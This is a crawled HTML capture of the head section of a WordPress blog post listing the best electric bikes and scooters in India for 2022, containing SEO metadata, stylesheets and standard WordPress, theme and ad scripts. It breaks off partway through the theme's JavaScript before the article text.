

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infoevs.com/best-electric-bikes-in-india/
body_size: 29582
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Best Electric Bikes &amp; Scooter in India 2022, Price List, Specifications, Bangalore, Hyderabad, Chennai</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://infoevs.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://infoevs.com/wp-content/uploads/2023/03/InfoEVs-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Best Electric Bikes in India 2022 that can be bought in India today. While the electric four-wheel drive segment has yet to take off, the two-wheeler market"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://infoevs.com/best-electric-bikes-in-india/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Electric Bikes &amp; Scooter in India 2022, Price List, Specifications, Bangalore, Hyderabad, Chennai" />
<meta property="og:description" content="Best Electric Bikes in India 2022 that can be bought in India today. While the electric four-wheel drive segment has yet to take off, the two-wheeler market" />
<meta property="og:url" content="https://infoevs.com/best-electric-bikes-in-india/" />
<meta property="og:site_name" content="InfoEVs" />
<meta property="article:publisher" content="https://www.facebook.com/people/Indo-Evs/100076507782484/" />
<meta property="article:section" content="Electric Bikes" />
<meta property="og:updated_time" content="2022-11-16T17:16:28+05:30" />
<meta property="og:image" content="https://infoevs.com/wp-content/uploads/2022/05/Best-Electric-Bikes-Scooter-In-India-2022.jpg" />
<meta property="og:image:secure_url" content="https://infoevs.com/wp-content/uploads/2022/05/Best-Electric-Bikes-Scooter-In-India-2022.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Best Electric Bikes &amp; Scooter In India 2022" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-03T00:38:10+05:30" />
<meta property="article:modified_time" content="2022-11-16T17:16:28+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Electric Bikes &amp; Scooter in India 2022, Price List, Specifications, Bangalore, Hyderabad, Chennai" />
<meta name="twitter:description" content="Best Electric Bikes in India 2022 that can be bought in India today. While the electric four-wheel drive segment has yet to take off, the two-wheeler market" />
<meta name="twitter:site" content="@InfoEVs1" />
<meta name="twitter:creator" content="@InfoEVs1" />
<meta name="twitter:image" content="https://infoevs.com/wp-content/uploads/2022/05/Best-Electric-Bikes-Scooter-In-India-2022.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Yunus" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://infoevs.com/#person","name":"InfoEVs","sameAs":["https://www.facebook.com/people/Indo-Evs/100076507782484/","https://twitter.com/InfoEVs1"],"logo":{"@type":"ImageObject","@id":"https://infoevs.com/#logo","url":"https://infoevs.com/wp-content/uploads/2023/03/InfoEVs.png","contentUrl":"https://infoevs.com/wp-content/uploads/2023/03/InfoEVs.png","caption":"InfoEVs","inLanguage":"en-US","width":"512","height":"512"},"image":{"@type":"ImageObject","@id":"https://infoevs.com/#logo","url":"https://infoevs.com/wp-content/uploads/2023/03/InfoEVs.png","contentUrl":"https://infoevs.com/wp-content/uploads/2023/03/InfoEVs.png","caption":"InfoEVs","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://infoevs.com/#website","url":"https://infoevs.com","name":"InfoEVs","publisher":{"@id":"https://infoevs.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://infoevs.com/wp-content/uploads/2022/05/Best-Electric-Bikes-Scooter-In-India-2022.jpg","url":"https://infoevs.com/wp-content/uploads/2022/05/Best-Electric-Bikes-Scooter-In-India-2022.jpg","width":"1200","height":"600","caption":"Best Electric Bikes &amp; Scooter In India 2022","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://infoevs.com/best-electric-bikes-in-india/#webpage","url":"https://infoevs.com/best-electric-bikes-in-india/","name":"Best Electric Bikes &amp; Scooter in India 2022, Price List, Specifications, Bangalore, Hyderabad, Chennai","datePublished":"2022-05-03T00:38:10+05:30","dateModified":"2022-11-16T17:16:28+05:30","isPartOf":{"@id":"https://infoevs.com/#website"},"primaryImageOfPage":{"@id":"https://infoevs.com/wp-content/uploads/2022/05/Best-Electric-Bikes-Scooter-In-India-2022.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://infoevs.com/author/md-yunus/","name":"Yunus","description":"Hi, I am Yunus, founder of InfoEVs. I am a Blogger and Digital Marketer by profession and a vehicle lover. I like to ride and read, and write about vehicles.","url":"https://infoevs.com/author/md-yunus/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bdd8ed88a1250e3a0b874457aedf943b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bdd8ed88a1250e3a0b874457aedf943b?s=96&amp;d=mm&amp;r=g","caption":"Yunus","inLanguage":"en-US"},"sameAs":["https://infoevs.com"]},{"@type":"BlogPosting","headline":"Best Electric Bikes &amp; Scooter in India 2022, Price List, Specifications, Bangalore, Hyderabad, Chennai","keywords":"Best Electric Bikes,Scooter,Scooter in India 2022","datePublished":"2022-05-03T00:38:10+05:30","dateModified":"2022-11-16T17:16:28+05:30","articleSection":"Electric Bikes","author":{"@id":"https://infoevs.com/author/md-yunus/","name":"Yunus"},"publisher":{"@id":"https://infoevs.com/#person"},"description":"Best Electric Bikes in India 2022 that can be bought in India today. While the electric four-wheel drive segment has yet to take off, the two-wheeler market","name":"Best Electric Bikes &amp; Scooter in India 2022, Price List, Specifications, Bangalore, Hyderabad, Chennai","@id":"https://infoevs.com/best-electric-bikes-in-india/#richSnippet","isPartOf":{"@id":"https://infoevs.com/best-electric-bikes-in-india/#webpage"},"image":{"@id":"https://infoevs.com/wp-content/uploads/2022/05/Best-Electric-Bikes-Scooter-In-India-2022.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://infoevs.com/best-electric-bikes-in-india/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoEVs &raquo; Feed" href="https://infoevs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoEVs &raquo; Comments Feed" href="https://infoevs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoEVs &raquo; Best Electric Bikes &#038; Scooter in India 2022, Price List, Specifications, Bangalore, Hyderabad, Chennai Comments Feed" href="https://infoevs.com/best-electric-bikes-in-india/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoEVs &raquo; Stories Feed" href="https://infoevs.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infoevs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infoevs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://infoevs.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.75' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 700;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #874bff;}div#ez-toc-container ul.ez-toc-list a:hover {color: #874bff;}div#ez-toc-container ul.ez-toc-list a:visited {color: #874bff;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, disclosure-closed) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, disclosure-closed) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://infoevs.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://infoevs.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://infoevs.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://infoevs.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://infoevs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infoevs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infoevs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infoevs.com/wp-json/wp/v2/posts/3390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infoevs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://infoevs.com/?p=3390' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infoevs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfoevs.com%2Fbest-electric-bikes-in-india%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infoevs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfoevs.com%2Fbest-electric-bikes-in-india%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9586290011742462"
     crossorigin="anonymous"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/infoevs.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
